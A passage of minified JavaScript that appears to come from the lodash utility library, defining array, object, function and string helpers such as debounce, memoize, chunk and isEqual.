Ur(n,t){return n=typeof n=="number"||Rn.test(n)?+n:-1,t=null==t?$u:t,-1<n&&0==n%1&&n<t}function $r(n,t,r){if(!de(r))return false;var e=typeof t;return("number"==e?Sr(r)&&Ur(t,r.length):"string"==e&&t in r)?(t=r[t],n===n?n===t:t!==t):false}function Wr(n,t){var r=typeof n;return"string"==r&&dn.test(n)||"number"==r?true:Wo(n)?false:!yn.test(n)||null!=t&&n in Dr(t)}function Fr(n){var t=Ar(n),r=Nn[t];return typeof r=="function"&&t in zn.prototype?n===r?true:(t=Ku(r),!!t&&n===t[0]):false}function Lr(n){return typeof n=="number"&&-1<n&&0==n%1&&n<=$u}function Nr(n,t){return n===w?t:Fo(n,t,Nr)}function Tr(n,t){n=Dr(n);for(var r=-1,e=t.length,u={};++r<e;){var o=t[r];o in n&&(u[o]=n[o])}return u}function Pr(n,t){var r={};return vt(n,function(n,e,u){t(n,e,u)&&(r[e]=n)}),r}function zr(n){for(var t=Ee(n),r=t.length,e=r&&n.length,u=!!e&&Lr(e)&&(Wo(n)||_e(n)||Ae(n)),o=-1,i=[];++o<r;){var f=t[o];(u&&Ur(f,e)||eu.call(n,f))&&i.push(f)}return i}function Br(n){return null==n?[]:Sr(n)?Nn.support.unindexedChars&&Ae(n)?n.split(""):de(n)?n:Ye(n):Se(n);}function Dr(n){if(Nn.support.unindexedChars&&Ae(n)){for(var t=-1,r=n.length,e=Ye(n);++t<r;)e[t]=n.charAt(t);return e}return de(n)?n:Ye(n)}function Mr(n){if(Wo(n))return n;var t=[];return u(n).replace(mn,function(n,r,e,u){t.push(e?u.replace(An,"$1"):r||n)}),t}function qr(n){return n instanceof zn?n.clone():new Pn(n.__wrapped__,n.__chain__,qn(n.__actions__))}function Kr(n,t,r){return n&&n.length?((r?$r(n,t,r):null==t)&&(t=1),St(n,0>t?0:t)):[]}function Vr(n,t,r){var e=n?n.length:0;return e?((r?$r(n,t,r):null==t)&&(t=1),t=e-(+t||0),St(n,0,0>t?0:t)):[]}function Zr(n){return n?n[0]:w}function Yr(n,t,e){var u=n?n.length:0;if(!u)return-1;if(typeof e=="number")e=0>e?ju(u+e,0):e;else if(e)return e=zt(n,t),e<u&&(t===t?t===n[e]:n[e]!==n[e])?e:-1;return r(n,t,e||0)}function Gr(n){var t=n?n.length:0;return t?n[t-1]:w}function Jr(n){return Kr(n,1)}function Xr(n,t,e,u){if(!n||!n.length)return[];null!=t&&typeof t!="boolean"&&(u=e,e=$r(n,t,u)?w:t,t=false);var o=br();if((null!=e||o!==it)&&(e=o(e,u,3)),t&&jr()===r){t=e;var i;e=-1,u=n.length;for(var o=-1,f=[];++e<u;){var a=n[e],c=t?t(a,e,n):a;e&&i===c||(i=c,f[++o]=a)}n=f}else n=Lt(n,e);return n}function Hr(n){if(!n||!n.length)return[];var t=-1,r=0;n=Zn(n,function(n){return Sr(n)?(r=ju(n.length,r),true):void 0});for(var e=De(r);++t<r;)e[t]=Xn(n,Ot(t));return e}function Qr(n,t,r){return n&&n.length?(n=Hr(n),null==t?n:(t=Dt(t,r,4),Xn(n,function(n){return Qn(n,t,w,true)}))):[]}function ne(n,t){var r=-1,e=n?n.length:0,u={};for(!e||t||Wo(n[0])||(t=[]);++r<e;){var o=n[r];t?u[o]=t[r]:o&&(u[o[0]]=o[1]);}return u}function te(n){return n=Nn(n),n.__chain__=true,n}function re(n,t,r){return t.call(r,n)}function ee(n,t,r){var e=Wo(n)?Vn:lt;return r&&$r(n,t,r)&&(t=w),(typeof t!="function"||r!==w)&&(t=br(t,r,3)),e(n,t)}function ue(n,t,r){var e=Wo(n)?Zn:pt;return t=br(t,r,3),e(n,t)}function oe(n,t,r,e){var u=n?Vu(n):0;return Lr(u)||(n=Se(n),u=n.length),r=typeof r!="number"||e&&$r(t,r,e)?0:0>r?ju(u+r,0):r||0,typeof n=="string"||!Wo(n)&&Ae(n)?r<=u&&-1<n.indexOf(t,r):!!u&&-1<jr(n,t,r)}function ie(n,t,r){var e=Wo(n)?Xn:bt;return t=br(t,r,3),e(n,t)}function fe(n,t,r){if(r?$r(n,t,r):null==t){n=Br(n);var e=n.length;return 0<e?n[Et(0,e-1)]:w}r=-1,n=Oe(n);var e=n.length,u=e-1;for(t=ku(0>t?0:+t||0,e);++r<t;){var e=Et(r,u),o=n[e];n[e]=n[r],n[r]=o}return n.length=t,n}function ae(n,t,r){var e=Wo(n)?nt:Ut;return r&&$r(n,t,r)&&(t=w),(typeof t!="function"||r!==w)&&(t=br(t,r,3)),e(n,t)}function ce(n,t){var r;if(typeof t!="function"){if(typeof n!="function")throw new Xe(T);var e=n;n=t,t=e}return function(){return 0<--n&&(r=t.apply(this,arguments)),1>=n&&(t=w),r}}function le(n,t,r){function e(t,r){r&&cu(r),a=p=h=w,t&&(_=wo(),c=n.apply(s,f),p||a||(f=s=w))}function u(){var n=t-(wo()-l);0>=n||n>t?e(h,a):p=_u(u,n)}function o(){e(g,p)}function i(){if(f=arguments,l=wo(),s=this,h=g&&(p||!y),false===v)var r=y&&!p;else{a||y||(_=l);var e=v-(l-_),i=0>=e||e>v;i?(a&&(a=cu(a)),_=l,c=n.apply(s,f)):a||(a=_u(o,e))}return i&&p?p=cu(p):p||t===v||(p=_u(u,t)),r&&(i=true,c=n.apply(s,f)),!i||p||a||(f=s=w),c}var f,a,c,l,s,p,h,_=0,v=false,g=true;if(typeof n!="function")throw new Xe(T);if(t=0>t?0:+t||0,true===r)var y=true,g=false;else de(r)&&(y=!!r.leading,v="maxWait"in r&&ju(+r.maxWait||0,t),g="trailing"in r?!!r.trailing:g);return i.cancel=function(){p&&cu(p),a&&cu(a),_=0,a=p=h=w},i}function se(n,t){if(typeof n!="function"||t&&typeof t!="function")throw new Xe(T);var r=function(){var e=arguments,u=t?t.apply(this,e):e[0],o=r.cache;return o.has(u)?o.get(u):(e=n.apply(this,e),r.cache=o.set(u,e),e)};return r.cache=new se.Cache,r}function pe(n,t){if(typeof n!="function")throw new Xe(T);return t=ju(t===w?n.length-1:+t||0,0),function(){for(var r=arguments,e=-1,u=ju(r.length-t,0),o=De(u);++e<u;)o[e]=r[t+e];switch(t){case 0:return n.call(this,o);case 1:return n.call(this,r[0],o);case 2:return n.call(this,r[0],r[1],o)}for(u=De(t+1),e=-1;++e<t;)u[e]=r[e];return u[t]=o,n.apply(this,u)}}function he(n,t){return n>t}function _e(n){return h(n)&&Sr(n)&&eu.call(n,"callee")&&!pu.call(n,"callee")}function ve(n,t,r,e){return e=(r=typeof r=="function"?Dt(r,e,3):w)?r(n,t):w,e===w?wt(n,t,r):!!e}function ge(n){return h(n)&&typeof n.message=="string"&&ou.call(n)==q;}function ye(n){return de(n)&&ou.call(n)==K}function de(n){var t=typeof n;return!!n&&("object"==t||"function"==t)}function me(n){return null==n?false:ye(n)?fu.test(ru.call(n)):h(n)&&(Gn(n)?fu:In).test(n)}function we(n){return typeof n=="number"||h(n)&&ou.call(n)==V}function xe(n){var t;if(!h(n)||ou.call(n)!=Z||Gn(n)||_e(n)||!(eu.call(n,"constructor")||(t=n.constructor,typeof t!="function"||t instanceof t)))return false;var r;return Nn.support.ownLast?(vt(n,function(n,t,e){return r=eu.call(e,t),false}),false!==r):(vt(n,function(n,t){
r=t}),r===w||eu.call(n,r))}function be(n){return de(n)&&ou.call(n)==Y}function Ae(n){return typeof n=="string"||h(n)&&ou.call(n)==G}function je(n){return h(n)&&Lr(n.length)&&!!Fn[ou.call(n)]}function ke(n,t){return n<t}function Oe(n){var t=n?Vu(n):0;return Lr(t)?t?Nn.support.unindexedChars&&Ae(n)?n.split(""):qn(n):[]:Se(n)}function Ie(n){return ot(n,Ee(n))}function Re(n){return dt(n,Ee(n))}function Ee(n){if(null==n)return[];de(n)||(n=Ye(n));for(var t=n.length,r=Nn.support,t=t&&Lr(t)&&(Wo(n)||_e(n)||Ae(n))&&t||0,e=n.constructor,u=-1,e=ye(e)&&e.prototype||nu,o=e===n,i=De(t),f=0<t,a=r.enumErrorProps&&(n===Qe||n instanceof qe),c=r.enumPrototypes&&ye(n);++u<t;)i[u]=u+"";for(var l in n)c&&"prototype"==l||a&&("message"==l||"name"==l)||f&&Ur(l,t)||"constructor"==l&&(o||!eu.call(n,l))||i.push(l);if(r.nonEnumShadows&&n!==nu)for(t=n===tu?G:n===Qe?q:ou.call(n),r=Nu[t]||Nu[Z],t==Z&&(e=nu),t=Wn.length;t--;)l=Wn[t],u=r[l],o&&u||(u?!eu.call(n,l):n[l]===e[l])||i.push(l);return i}function Ce(n){n=Dr(n);for(var t=-1,r=Ko(n),e=r.length,u=De(e);++t<e;){var o=r[t];u[t]=[o,n[o]]}return u}function Se(n){return Nt(n,Ko(n))}function Ue(n){return(n=u(n))&&n.replace(En,a).replace(bn,"");}function $e(n,t){var r="";if(n=u(n),t=+t,1>t||!n||!bu(t))return r;do t%2&&(r+=n),t=wu(t/2),n+=n;while(t);return r}function We(n,t,r){var e=n;return(n=u(n))?(r?$r(e,t,r):null==t)?n.slice(g(n),y(n)+1):(t+="",n.slice(o(n,t),i(n,t)+1)):n}function Fe(n,t,r){return r&&$r(n,t,r)&&(t=w),n=u(n),n.match(t||Un)||[]}function Le(n,t,r){return r&&$r(n,t,r)&&(t=w),h(n)?Te(n):it(n,t)}function Ne(n){return n}function Te(n){return At(ft(n,true))}function Pe(n,t,r){if(null==r){var e=de(t),u=e?Ko(t):w;((u=u&&u.length?dt(t,u):w)?u.length:e)||(u=false,r=t,t=n,n=this)}u||(u=dt(t,Ko(t)));var o=true,e=-1,i=ye(n),f=u.length;false===r?o=false:de(r)&&"chain"in r&&(o=r.chain);for(;++e<f;){r=u[e];var a=t[r];n[r]=a,i&&(n.prototype[r]=function(t){return function(){var r=this.__chain__;if(o||r){var e=n(this.__wrapped__);return(e.__actions__=qn(this.__actions__)).push({func:t,args:arguments,thisArg:n}),e.__chain__=r,e}return t.apply(n,Hn([this.value()],arguments))}}(a))}return n}function ze(){}function Be(n){return Wr(n)?Ot(n):It(n)}_=_?Jn.defaults(Yn.Object(),_,Jn.pick(Yn,$n)):Yn;var De=_.Array,Me=_.Date,qe=_.Error,Ke=_.Function,Ve=_.Math,Ze=_.Number,Ye=_.Object,Ge=_.RegExp,Je=_.String,Xe=_.TypeError,He=De.prototype,Qe=qe.prototype,nu=Ye.prototype,tu=Je.prototype,ru=Ke.prototype.toString,eu=nu.hasOwnProperty,uu=0,ou=nu.toString,iu=Yn._,fu=Ge("^"+ru.call(eu).replace(/[\\^$.*+?()[\]{}|]/g,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$"),au=_.ArrayBuffer,cu=_.clearTimeout,lu=_.parseFloat,su=Ve.pow,pu=nu.propertyIsEnumerable,hu=Or(_,"Set"),_u=_.setTimeout,vu=He.splice,gu=_.Uint8Array,yu=Or(_,"WeakMap"),du=Ve.ceil,mu=Or(Ye,"create"),wu=Ve.floor,xu=Or(De,"isArray"),bu=_.isFinite,Au=Or(Ye,"keys"),ju=Ve.max,ku=Ve.min,Ou=Or(Me,"now"),Iu=_.parseInt,Ru=Ve.random,Eu=Ze.NEGATIVE_INFINITY,Cu=Ze.POSITIVE_INFINITY,Su=4294967294,Uu=2147483647,$u=9007199254740991,Wu=yu&&new yu,Fu={},Lu={};Lu[X]=_.Float32Array,Lu[H]=_.Float64Array,Lu[Q]=_.Int8Array,Lu[nn]=_.Int16Array,Lu[tn]=_.Int32Array,Lu[rn]=gu,Lu[en]=_.Uint8ClampedArray,Lu[un]=_.Uint16Array,Lu[on]=_.Uint32Array;var Nu={};Nu[B]=Nu[M]=Nu[V]={constructor:true,toLocaleString:true,toString:true,valueOf:true},Nu[D]=Nu[G]={constructor:true,toString:true,valueOf:true},Nu[q]=Nu[K]=Nu[Y]={constructor:true,toString:true},Nu[Z]={constructor:true},Kn(Wn,function(n){for(var t in Nu)if(eu.call(Nu,t)){var r=Nu[t];r[n]=eu.call(r,n)}});var Tu=Nn.support={};!function(n){
var t=function(){this.x=n},r={0:n,length:n},e=[];t.prototype={valueOf:n,y:n};for(var u in new t)e.push(u);Tu.enumErrorProps=pu.call(Qe,"message")||pu.call(Qe,"name"),Tu.enumPrototypes=pu.call(t,"prototype"),Tu.nonEnumShadows=!/valueOf/.test(e),Tu.ownLast="x"!=e[0],Tu.spliceObjects=(vu.call(r,0,1),!r[0]),Tu.unindexedChars="xx"!="x"[0]+Ye("x")[0]}(1,0),Nn.templateSettings={escape:_n,evaluate:vn,interpolate:gn,variable:"",imports:{_:Nn}};var Pu=function(){function n(){}return function(t){if(de(t)){n.prototype=t;var r=new n;n.prototype=w}return r||{}}}(),zu=Yt(gt),Bu=Yt(yt,true),Du=Gt(),Mu=Gt(true),qu=Wu?function(n,t){return Wu.set(n,t),n}:Ne,Ku=Wu?function(n){return Wu.get(n)}:ze,Vu=Ot("length"),Zu=function(){var n=0,t=0;return function(r,e){var u=wo(),o=W-(u-t);if(t=u,0<o){if(++n>=$)return r}else n=0;return qu(r,e)}}(),Yu=pe(function(n,t){return h(n)&&Sr(n)?ct(n,_t(t,false,true)):[]}),Gu=er(),Ju=er(true),Xu=pe(function(n){for(var t=n.length,e=t,u=De(l),o=jr(),i=o===r,f=[];e--;){var a=n[e]=Sr(a=n[e])?a:[];u[e]=i&&120<=a.length&&mu&&hu?new Dn(e&&a):null;}var i=n[0],c=-1,l=i?i.length:0,s=u[0];n:for(;++c<l;)if(a=i[c],0>(s?Mn(s,a):o(f,a,0))){for(e=t;--e;){var p=u[e];if(0>(p?Mn(p,a):o(n[e],a,0)))continue n}s&&s.push(a),f.push(a)}return f}),Hu=pe(function(t,r){r=_t(r);var e=ut(t,r);return Rt(t,r.sort(n)),e}),Qu=yr(),no=yr(true),to=pe(function(n){return Lt(_t(n,false,true))}),ro=pe(function(n,t){return Sr(n)?ct(n,t):[]}),eo=pe(Hr),uo=pe(function(n){var t=n.length,r=2<t?n[t-2]:w,e=1<t?n[t-1]:w;return 2<t&&typeof r=="function"?t-=2:(r=1<t&&typeof e=="function"?(--t,e):w,e=w),n.length=t,Qr(n,r,e)}),oo=pe(function(n){return n=_t(n),this.thru(function(t){t=Wo(t)?t:[Dr(t)];for(var r=n,e=-1,u=t.length,o=-1,i=r.length,f=De(u+i);++e<u;)f[e]=t[e];for(;++o<i;)f[e++]=r[o];return f})}),io=pe(function(n,t){return Sr(n)&&(n=Br(n)),ut(n,_t(t))}),fo=Vt(function(n,t,r){eu.call(n,r)?++n[r]:n[r]=1}),ao=rr(zu),co=rr(Bu,true),lo=ir(Kn,zu),so=ir(function(n,t){for(var r=n.length;r--&&false!==t(n[r],r,n););return n},Bu),po=Vt(function(n,t,r){eu.call(n,r)?n[r].push(t):n[r]=[t]}),ho=Vt(function(n,t,r){
n[r]=t}),_o=pe(function(n,t,r){var e=-1,u=typeof t=="function",o=Wr(t),i=Sr(n)?De(n.length):[];return zu(n,function(n){var f=u?t:o&&null!=n?n[t]:w;i[++e]=f?f.apply(n,r):Cr(n,t,r)}),i}),vo=Vt(function(n,t,r){n[r?0:1].push(t)},function(){return[[],[]]}),go=pr(Qn,zu),yo=pr(function(n,t,r,e){var u=n.length;for(e&&u&&(r=n[--u]);u--;)r=t(r,n[u],u,n);return r},Bu),mo=pe(function(n,t){if(null==n)return[];var r=t[2];return r&&$r(t[0],t[1],r)&&(t.length=1),Wt(n,_t(t),[])}),wo=Ou||function(){return(new Me).getTime();},xo=pe(function(n,t,r){var e=b;if(r.length)var u=v(r,xo.placeholder),e=e|I;return dr(n,e,t,r,u)}),bo=pe(function(n,t){t=t.length?_t(t):Re(n);for(var r=-1,e=t.length;++r<e;){var u=t[r];n[u]=dr(n[u],b,n)}return n}),Ao=pe(function(n,t,r){var e=b|A;if(r.length)var u=v(r,Ao.placeholder),e=e|I;return dr(t,e,n,r,u)}),jo=Qt(k),ko=Qt(O),Oo=pe(function(n,t){return at(n,1,t)}),Io=pe(function(n,t,r){return at(n,t,r)}),Ro=or(),Eo=or(true),Co=pe(function(n,t){if(t=_t(t),typeof n!="function"||!Vn(t,e))throw new Xe(T);var r=t.length;return pe(function(e){for(var u=ku(e.length,r);u--;)e[u]=t[u](e[u]);return n.apply(this,e)})}),So=sr(I),Uo=sr(R),$o=pe(function(n,t){return dr(n,C,w,w,w,_t(t))}),Wo=xu||function(n){return h(n)&&Lr(n.length)&&ou.call(n)==B},Fo=Zt(kt),Lo=Zt(function(n,t,r){return r?rt(n,t,r):et(n,t)}),No=nr(Lo,function(n,t){return n===w?t:n}),To=nr(Fo,Nr),Po=ur(gt),zo=ur(yt),Bo=fr(Du),Do=fr(Mu),Mo=ar(gt),qo=ar(yt),Ko=Au?function(n){var t=null==n?w:n.constructor;return typeof t=="function"&&t.prototype===n||(typeof n=="function"?Nn.support.enumPrototypes:Sr(n))?zr(n):de(n)?Au(n):[];}:zr,Vo=cr(true),Zo=cr(),Yo=pe(function(n,t){if(null==n)return{};if("function"!=typeof t[0])return t=Xn(_t(t),Je),Tr(n,ct(Ee(n),t));var r=Dt(t[0],t[1],3);return Pr(n,function(n,t,e){return!r(n,t,e)})}),Go=pe(function(n,t){return null==n?{}:"function"==typeof t[0]?Pr(n,Dt(t[0],t[1],3)):Tr(n,_t(t))}),Jo=Xt(function(n,t,r){return t=t.toLowerCase(),n+(r?t.charAt(0).toUpperCase()+t.slice(1):t)}),Xo=Xt(function(n,t,r){return n+(r?"-":"")+t.toLowerCase()}),Ho=lr(),Qo=lr(true),ni=Xt(function(n,t,r){return n+(r?"_":"")+t.toLowerCase();}),ti=Xt(function(n,t,r){return n+(r?" ":"")+(t.charAt(0).toUpperCase()+t.slice(1))}),ri=pe(function(n,t){try{return n.apply(w,t)}catch(r){return ge(r)?r:new qe(r)}}),ei=pe(function(n,t){return function(r){return Cr(r,n,t)}}),ui=pe(function(n,t){return function(r){return Cr(n,r,t)}}),oi=gr("ceil"),ii=gr("floor"),fi=tr(he,Eu),ai=tr(ke,Cu),ci=gr("round");return Nn.prototype=Tn.prototype,Pn.prototype=Pu(Tn.prototype),Pn.prototype.constructor=Pn,zn.prototype=Pu(Tn.prototype),zn.prototype.constructor=zn,Bn.prototype["delete"]=function(n){return this.has(n)&&delete this.__data__[n]},Bn.prototype.get=function(n){return"__proto__"==n?w:this.__data__[n]},Bn.prototype.has=function(n){return"__proto__"!=n&&eu.call(this.__data__,n)},Bn.prototype.set=function(n,t){return"__proto__"!=n&&(this.__data__[n]=t),this},Dn.prototype.push=function(n){var t=this.data;typeof n=="string"||de(n)?t.set.add(n):t.hash[n]=true},se.Cache=Bn,Nn.after=function(n,t){if(typeof t!="function"){if(typeof n!="function")throw new Xe(T);var r=n;n=t,t=r}return n=bu(n=+n)?n:0,function(){return 1>--n?t.apply(this,arguments):void 0}},Nn.ary=function(n,t,r){return r&&$r(n,t,r)&&(t=w),t=n&&null==t?n.length:ju(+t||0,0),dr(n,E,w,w,w,w,t)},Nn.assign=Lo,Nn.at=io,Nn.before=ce,Nn.bind=xo,Nn.bindAll=bo,Nn.bindKey=Ao,Nn.callback=Le,Nn.chain=te,Nn.chunk=function(n,t,r){t=(r?$r(n,t,r):null==t)?1:ju(wu(t)||1,1),r=0;for(var e=n?n.length:0,u=-1,o=De(du(e/t));r<e;)o[++u]=St(n,r,r+=t);return o},Nn.compact=function(n){for(var t=-1,r=n?n.length:0,e=-1,u=[];++t<r;){
var o=n[t];o&&(u[++e]=o)}return u},Nn.constant=function(n){return function(){return n}},Nn.countBy=fo,Nn.create=function(n,t,r){var e=Pu(n);return r&&$r(n,t,r)&&(t=w),t?et(e,t):e},Nn.curry=jo,Nn.curryRight=ko,Nn.debounce=le,Nn.defaults=No,Nn.defaultsDeep=To,Nn.defer=Oo,Nn.delay=Io,Nn.difference=Yu,Nn.drop=Kr,Nn.dropRight=Vr,Nn.dropRightWhile=function(n,t,r){return n&&n.length?Tt(n,br(t,r,3),true,true):[]},Nn.dropWhile=function(n,t,r){return n&&n.length?Tt(n,br(t,r,3),true):[]},Nn.fill=function(n,t,r,e){
var u=n?n.length:0;if(!u)return[];for(r&&typeof r!="number"&&$r(n,t,r)&&(r=0,e=u),u=n.length,r=null==r?0:+r||0,0>r&&(r=-r>u?0:u+r),e=e===w||e>u?u:+e||0,0>e&&(e+=u),u=r>e?0:e>>>0,r>>>=0;r<u;)n[r++]=t;return n},Nn.filter=ue,Nn.flatten=function(n,t,r){var e=n?n.length:0;return r&&$r(n,t,r)&&(t=false),e?_t(n,t):[]},Nn.flattenDeep=function(n){return n&&n.length?_t(n,true):[]},Nn.flow=Ro,Nn.flowRight=Eo,Nn.forEach=lo,Nn.forEachRight=so,Nn.forIn=Bo,Nn.forInRight=Do,Nn.forOwn=Mo,Nn.forOwnRight=qo,Nn.functions=Re,Nn.groupBy=po,Nn.indexBy=ho,Nn.initial=function(n){return Vr(n,1)},Nn.intersection=Xu,Nn.invert=function(n,t,r){r&&$r(n,t,r)&&(t=w),r=-1;for(var e=Ko(n),u=e.length,o={};++r<u;){var i=e[r],f=n[i];t?eu.call(o,f)?o[f].push(i):o[f]=[i]:o[f]=i}return o},Nn.invoke=_o,Nn.keys=Ko,Nn.keysIn=Ee,Nn.map=ie,Nn.mapKeys=Vo,Nn.mapValues=Zo,Nn.matches=Te,Nn.matchesProperty=function(n,t){return jt(n,ft(t,true))},Nn.memoize=se,Nn.merge=Fo,Nn.method=ei,Nn.methodOf=ui,Nn.mixin=Pe,Nn.modArgs=Co,Nn.negate=function(n){if(typeof n!="function")throw new Xe(T);return function(){return!n.apply(this,arguments)}},Nn.omit=Yo,Nn.once=function(n){return ce(2,n)},Nn.pairs=Ce,Nn.partial=So,Nn.partialRight=Uo,Nn.partition=vo,Nn.pick=Go,Nn.pluck=function(n,t){return ie(n,Be(t))},Nn.property=Be,Nn.propertyOf=function(n){return function(t){return mt(n,Mr(t),t+"")}},Nn.pull=function(){var n=arguments,t=n[0];if(!t||!t.length)return t;for(var r=0,e=jr(),u=n.length;++r<u;)for(var o=0,i=n[r];-1<(o=e(t,i,o));)vu.call(t,o,1);return t},Nn.pullAt=Hu,Nn.range=function(n,t,r){
r&&$r(n,t,r)&&(t=r=w),n=+n||0,r=null==r?1:+r||0,null==t?(t=n,n=0):t=+t||0;var e=-1;t=ju(du((t-n)/(r||1)),0);for(var u=De(t);++e<t;)u[e]=n,n+=r;return u},Nn.rearg=$o,Nn.reject=function(n,t,r){var e=Wo(n)?Zn:pt;return t=br(t,r,3),e(n,function(n,r,e){return!t(n,r,e)})},Nn.remove=function(n,t,r){var e=[];if(!n||!n.length)return e;var u=-1,o=[],i=n.length;for(t=br(t,r,3);++u<i;)r=n[u],t(r,u,n)&&(e.push(r),o.push(u));return Rt(n,o),e},Nn.rest=Jr,Nn.restParam=pe,Nn.set=function(n,t,r){if(null==n)return n;var e=t+"";t=null!=n[e]||Wr(t,n)?[e]:Mr(t);for(var e=-1,u=t.length,o=u-1,i=n;null!=i&&++e<u;){var f=t[e];de(i)&&(e==o?i[f]=r:null==i[f]&&(i[f]=Ur(t[e+1])?[]:{})),i=i[f]}return n},Nn.shuffle=function(n){return fe(n,Cu)},Nn.slice=function(n,t,r){var e=n?n.length:0;return e?(r&&typeof r!="number"&&$r(n,t,r)&&(t=0,r=e),St(n,t,r)):[]},Nn.sortBy=function(n,t,r){if(null==n)return[];r&&$r(n,t,r)&&(t=w);var e=-1;return t=br(t,r,3),n=bt(n,function(n,r,u){return{a:t(n,r,u),b:++e,c:n}}),$t(n,f)},Nn.sortByAll=mo,Nn.sortByOrder=function(n,t,r,e){return null==n?[]:(e&&$r(t,r,e)&&(r=w),Wo(t)||(t=null==t?[]:[t]),Wo(r)||(r=null==r?[]:[r]),Wt(n,t,r))},Nn.spread=function(n){if(typeof n!="function")throw new Xe(T);return function(t){return n.apply(this,t)}},Nn.take=function(n,t,r){return n&&n.length?((r?$r(n,t,r):null==t)&&(t=1),St(n,0,0>t?0:t)):[]},Nn.takeRight=function(n,t,r){var e=n?n.length:0;return e?((r?$r(n,t,r):null==t)&&(t=1),t=e-(+t||0),St(n,0>t?0:t)):[]},Nn.takeRightWhile=function(n,t,r){return n&&n.length?Tt(n,br(t,r,3),false,true):[];},Nn.takeWhile=function(n,t,r){return n&&n.length?Tt(n,br(t,r,3)):[]},Nn.tap=function(n,t,r){return t.call(r,n),n},Nn.throttle=function(n,t,r){var e=true,u=true;if(typeof n!="function")throw new Xe(T);return false===r?e=false:de(r)&&(e="leading"in r?!!r.leading:e,u="trailing"in r?!!r.trailing:u),le(n,t,{leading:e,maxWait:+t,trailing:u})},Nn.thru=re,Nn.times=function(n,t,r){if(n=wu(n),1>n||!bu(n))return[];var e=-1,u=De(ku(n,4294967295));for(t=Dt(t,r,1);++e<n;)4294967295>e?u[e]=t(e):t(e);return u},Nn.toArray=Oe,Nn.toPlainObject=Ie,Nn.transform=function(n,t,r,e){var u=Wo(n)||je(n);return t=br(t,e,4),null==r&&(u||de(n)?(e=n.constructor,r=u?Wo(n)?new e:[]:Pu(ye(e)?e.prototype:w)):r={}),(u?Kn:gt)(n,function(n,e,u){return t(r,n,e,u)}),r},Nn.union=to,Nn.uniq=Xr,Nn.unzip=Hr,Nn.unzipWith=Qr,Nn.values=Se,Nn.valuesIn=function(n){return Nt(n,Ee(n))},Nn.where=function(n,t){return ue(n,At(t))},Nn.without=ro,Nn.wrap=function(n,t){return t=null==t?Ne:t,dr(t,I,w,[n],[])},Nn.xor=function(){for(var n=-1,t=arguments.length;++n<t;){
var r=arguments[n];if(Sr(r))var e=e?Hn(ct(e,r),ct(r,e)):r}return e?Lt(e):[]},Nn.zip=eo,Nn.zipObject=ne,Nn.zipWith=uo,Nn.backflow=Eo,Nn.collect=ie,Nn.compose=Eo,Nn.each=lo,Nn.eachRight=so,Nn.extend=Lo,Nn.iteratee=Le,Nn.methods=Re,Nn.object=ne,Nn.select=ue,Nn.tail=Jr,Nn.unique=Xr,Pe(Nn,Nn),Nn.add=function(n,t){return(+n||0)+(+t||0)},Nn.attempt=ri,Nn.camelCase=Jo,Nn.capitalize=function(n){return(n=u(n))&&n.charAt(0).toUpperCase()+n.slice(1)},Nn.ceil=oi,Nn.clone=function(n,t,r,e){return t&&typeof t!="boolean"&&$r(n,t,r)?t=false:typeof t=="function"&&(e=r,r=t,t=false),typeof r=="function"?ft(n,t,Dt(r,e,3)):ft(n,t)},Nn.cloneDeep=function(n,t,r){return typeof t=="function"?ft(n,true,Dt(t,r,3)):ft(n,true)},Nn.deburr=Ue,Nn.endsWith=function(n,t,r){n=u(n),t+="";var e=n.length;return r=r===w?e:ku(0>r?0:+r||0,e),r-=t.length,0<=r&&n.indexOf(t,r)==r},Nn.escape=function(n){return(n=u(n))&&hn.test(n)?n.replace(sn,c):n},Nn.escapeRegExp=function(n){return(n=u(n))&&xn.test(n)?n.replace(wn,l):n||"(?:)"},Nn.every=ee,Nn.find=ao,Nn.findIndex=Gu,Nn.findKey=Po,Nn.findLast=co,Nn.findLastIndex=Ju,Nn.findLastKey=zo,Nn.findWhere=function(n,t){return ao(n,At(t))},Nn.first=Zr,Nn.floor=ii,Nn.get=function(n,t,r){return n=null==n?w:mt(n,Mr(t),t+""),n===w?r:n},Nn.gt=he,Nn.gte=function(n,t){return n>=t},Nn.has=function(n,t){if(null==n)return false;var r=eu.call(n,t);if(!r&&!Wr(t)){if(t=Mr(t),n=1==t.length?n:mt(n,St(t,0,-1)),null==n)return false;t=Gr(t),r=eu.call(n,t)}return r||Lr(n.length)&&Ur(t,n.length)&&(Wo(n)||_e(n)||Ae(n))},Nn.identity=Ne,Nn.includes=oe,Nn.indexOf=Yr,Nn.inRange=function(n,t,r){
return t=+t||0,r===w?(r=t,t=0):r=+r||0,n>=ku(t,r)&&n<ju(t,r)},Nn.isArguments=_e,Nn.isArray=Wo,Nn.isBoolean=function(n){return true===n||false===n||h(n)&&ou.call(n)==D},Nn.isDate=function(n){return h(n)&&ou.call(n)==M},Nn.isElement=function(n){return!!n&&1===n.nodeType&&h(n)&&!xe(n)},Nn.isEmpty=function(n){return null==n?true:Sr(n)&&(Wo(n)||Ae(n)||_e(n)||h(n)&&ye(n.splice))?!n.length:!Ko(n).length},Nn.isEqual=ve,Nn.isError=ge,Nn.isFinite=function(n){return typeof n=="number"&&bu(n)},Nn.isFunction=ye,Nn.isMatch=function(n,t,r,e){
return r=typeof r=="function"?Dt(r,e,3):w,xt(n,kr(t),r)},Nn.isNaN=function(n){return we(n)&&n!=+n},Nn.isNative=me,Nn.isNull=function(n){return null===n},Nn.isNumber=we,Nn.isObject=de,Nn.isPlainObject=xe,Nn.isRegExp=be,Nn.isString=Ae,Nn.isTypedArray=je,Nn.isUndefined=function(n){return n===w},Nn.kebabCase=Xo,Nn.last=Gr,Nn.lastIndexOf=function(n,t,r){var e=n?n.length:0;if(!e)return-1;var u=e;if(typeof r=="number")u=(0>r?ju(e+r,0):ku(r||0,e-1))+1;else if(r)return u=zt(n,t,true)-1,n=n[u],(t===t?t===n:n!==n)?u:-1;if(t!==t)return p(n,u,true);for(;u--;)if(n[u]===t)return u;return-1},Nn.lt=ke,Nn.lte=function(n,t){return n<=t},Nn.max=fi,Nn.min=ai,Nn.noConflict=function(){return Yn._=iu,this},Nn.noop=ze,Nn.now=wo,Nn.pad=function(n,t,r){n=u(n),t=+t;var e=n.length;return 